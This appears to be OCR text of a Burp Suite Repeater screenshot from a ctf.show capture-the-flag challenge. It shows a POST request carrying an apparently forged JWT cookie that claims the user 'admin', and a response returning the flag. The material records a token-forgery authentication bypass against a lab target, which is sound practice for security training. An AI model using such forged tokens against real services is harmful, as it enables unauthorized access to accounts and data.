 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://dd11b1e8-e317-4e49-a2d3-16ec6a80c025.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: dd11b1e8-e317-4e49-a2d3-16ec6a80c025.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: auth=
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJ1c2VyIjoiYWRtaW4ifQ.AH4YkjLW
htkoxco48abhQ7MUfxBgyfP3OffsS6cZmHtfLpV1v9t8bZAnW-CVbLkHfu4vzQI_OiPd
BQP-a3xJIOq3hf0jsMAsijn-XKaaDZtv3cg4a0RvjpEHLYCN89KpigGHC0vtOb6Ozffd
mkPVN8vcYJby742vD_YhDDHw6pU
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
14
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 05 Apr 2022 02:11:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 45
6 Connection: close
7 X-Powered-By: Express
8
9 ctfshow{c2d9dd38-dda2-4402-b3b1-0af455da10da}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 11
Response Headers 6
Done 225 bytes | 24 millis